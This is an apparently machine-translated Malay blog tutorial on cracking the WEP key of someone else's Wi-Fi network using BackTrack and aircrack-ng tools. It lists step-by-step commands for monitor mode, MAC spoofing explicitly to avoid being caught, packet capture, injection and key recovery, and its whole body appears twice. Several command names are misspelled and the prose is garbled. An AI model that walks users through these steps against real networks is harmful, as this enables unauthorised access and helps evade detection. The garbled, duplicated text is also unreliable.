Anda semua tentu tahu apa itu wi-fi? Wi-Fi adalah modem tanpa wayar yang digunakan untuk menyediakan kelajuan tinggi wayarles internet di kawasan jarak terhad. Wi-fi menggunakan gelombang radio untuk berkomunikasi dengan peranti dan kerja-kerja atas WPA dan WEP protokol. WPA adalah sangat selamat tetapi ia telah dapati bahawa WEP tidak selamat berbanding dengan WPA. Sesiapa sahaja boleh pergi untuk hack kunci WEP untuk mengakses wifi. Terdapat banyak cara oleh mana kunci WEP wi-fi boleh digodam dan menggunakan Backtrack adalah salah satu daripada mereka. Untuk mengetahui helah itu, teruskan membaca.
Pertama saya memperkenalkan anda dengan Backtrack, apa Backtrack sebenarnya? Backtrack adalah pengagihan linux dan sumber bebas. sama seperti kita orang menggunakan Windows XP, Vista dan Apple LionOSX. Backtrack adalah juga sebuah sistem operasi yang diedarkan oleh Linux dan anda boleh memuat turun versi penuh secara percuma dari laman web rasmi Backtrack.
Anda akan perlu Backtrack OS dalam PC anda untuk melaksanakan silap mata ini. Boleh ada dua cara di mana anda boleh menggunakan Backtrack pada PC anda. Yang pertama adalah bahawa anda membuang OS Lama dari sistem anda dan memasang satu salinan segar baru Backtrack, dan jika anda tidak mahu kehilangan OS yang lebih tua maka anda boleh Buat Window maya di mana anda boleh menggunakan XP dan Backtrack kedua-dua serentak. Untuk membuat tetingkap maya, anda akan memerlukan perisian yang menyokong anda untuk mewujudkan tetingkap maya. Saya cadangkan anda untuk memuat turun VMWare secara percuma dari mana-mana sahaja di internet.
Orang-orang yang sudah tahu tentang VMWare dan tahu bagaimana untuk menggunakan ia boleh teruskan dengan artikel ini dan orang-orang yang tidak tahu bagaimana untuk setup tetingkap maya boleh menunggu untuk artikel saya seterusnya yang akan mengajar anda tentang menggunakan VMWare. Maaf bagi orang-orang yang tidak tahu tentang VMWare, kerana saya tidak boleh membuat dua tutorial di sekali dalam pos tunggal, tetapi jangan bimbang anda akan mempelajari menetapkan tetingkap maya dalam artikel seterusnya.
1. Boot Backtrack dalam mesin maya anda dan memulakan konsol arahan dan mula menyediakan arahan.
- Ifconfig
2. Arahan di atas adalah seperti ipconfig dalam Windows, ia akan menunjukkan kepada anda senarai nama WLAN. Arahan seterusnya
- Airmon-ng
3. arahan seterusnya
- airmon stop <wifi card name(without quotes)>
- macchanger -mac <desired MAC address> <wifi card name>
4. Arahan di atas akan menukar alamat MAC anda dari satu sebenar untuk palsu, supaya tiada siapa yang boleh menangkap anda kemudian.
- airmon-ng start <wifi card name>
5. Anda akan melihat satu lagi adopter mod monitor. Sekarang menggunakan bahawa penyesuai untuk proses selanjutnya di mana anda perlu menyediakan kad <wifi name>
- airodump-ng <wifi card name>
6. Sekarang salin arahan di bawah dan melaksanakan dalam konsol.
- airodump-ng –c <Channel Number> –w <Desired Filename for later decryption> --bssid <BSSID> <Wi-Fi Card name>
7. Arahan ini akan mula menunjukkan pelbagai data paket dan akan disimpan pada cakera anda dalam format txt dan cap.
8. Proses ini mengambil banyak masa dan agak perlahan, penggodam perlu sangat cepat untuk menjimatkan masa anda, anda perlu untuk membuka konsol baru dan jalankan arahan di bawah.
- airreplay-ng -1 0 –a <BSSID> –h <FAKED MAC ADDRESS> -e <Wi-Fi name (you wish to hack)> <Wi-Fi card name>
9. Seperti yang anda akan melaksanakan arahan di atas, anda akan melihat perubahan besar dalam kelajuan data pakcets.
10. Sebaik sahaja anda sampai ke 20,000 paket data, anda boleh jalankan arahan berikut untuk mendedahkan kunci WEP: Anda akan mendapat kunci di hadapan anda dalam bentuk format
- aircrack-ng –n 64 –b <BSSID> <Filename without the extension>
Pertama saya memperkenalkan anda dengan Backtrack, apa Backtrack sebenarnya? Backtrack adalah pengagihan linux dan sumber bebas. sama seperti kita orang menggunakan Windows XP, Vista dan Apple LionOSX. Backtrack adalah juga sebuah sistem operasi yang diedarkan oleh Linux dan anda boleh memuat turun versi penuh secara percuma dari laman web rasmi Backtrack.
Anda akan perlu Backtrack OS dalam PC anda untuk melaksanakan silap mata ini. Boleh ada dua cara di mana anda boleh menggunakan Backtrack pada PC anda. Yang pertama adalah bahawa anda membuang OS Lama dari sistem anda dan memasang satu salinan segar baru Backtrack, dan jika anda tidak mahu kehilangan OS yang lebih tua maka anda boleh Buat Window maya di mana anda boleh menggunakan XP dan Backtrack kedua-dua serentak. Untuk membuat tetingkap maya, anda akan memerlukan perisian yang menyokong anda untuk mewujudkan tetingkap maya. Saya cadangkan anda untuk memuat turun VMWare secara percuma dari mana-mana sahaja di internet.
Orang-orang yang sudah tahu tentang VMWare dan tahu bagaimana untuk menggunakan ia boleh teruskan dengan artikel ini dan orang-orang yang tidak tahu bagaimana untuk setup tetingkap maya boleh menunggu untuk artikel saya seterusnya yang akan mengajar anda tentang menggunakan VMWare. Maaf bagi orang-orang yang tidak tahu tentang VMWare, kerana saya tidak boleh membuat dua tutorial di sekali dalam pos tunggal, tetapi jangan bimbang anda akan mempelajari menetapkan tetingkap maya dalam artikel seterusnya.
1. Boot Backtrack dalam mesin maya anda dan memulakan konsol arahan dan mula menyediakan arahan.
- Ifconfig
2. Arahan di atas adalah seperti ipconfig dalam Windows, ia akan menunjukkan kepada anda senarai nama WLAN. Arahan seterusnya
- Airmon-ng
3. arahan seterusnya
- airmon stop <wifi card name(without quotes)>
- macchanger -mac <desired MAC address> <wifi card name>
4. Arahan di atas akan menukar alamat MAC anda dari satu sebenar untuk palsu, supaya tiada siapa yang boleh menangkap anda kemudian.
- airmon-ng start <wifi card name>
5. Anda akan melihat satu lagi adopter mod monitor. Sekarang menggunakan bahawa penyesuai untuk proses selanjutnya di mana anda perlu menyediakan kad <wifi name>
- airodump-ng <wifi card name>
6. Sekarang salin arahan di bawah dan melaksanakan dalam konsol.
- airodump-ng –c <Channel Number> –w <Desired Filename for later decryption> --bssid <BSSID> <Wi-Fi Card name>
7. Arahan ini akan mula menunjukkan pelbagai data paket dan akan disimpan pada cakera anda dalam format txt dan cap.
8. Proses ini mengambil banyak masa dan agak perlahan, penggodam perlu sangat cepat untuk menjimatkan masa anda, anda perlu untuk membuka konsol baru dan jalankan arahan di bawah.
- airreplay-ng -1 0 –a <BSSID> –h <FAKED MAC ADDRESS> -e <Wi-Fi name (you wish to hack)> <Wi-Fi card name>
9. Seperti yang anda akan melaksanakan arahan di atas, anda akan melihat perubahan besar dalam kelajuan data pakcets.
10. Sebaik sahaja anda sampai ke 20,000 paket data, anda boleh jalankan arahan berikut untuk mendedahkan kunci WEP: Anda akan mendapat kunci di hadapan anda dalam bentuk format
- aircrack-ng –n 64 –b <BSSID> <Filename without the extension>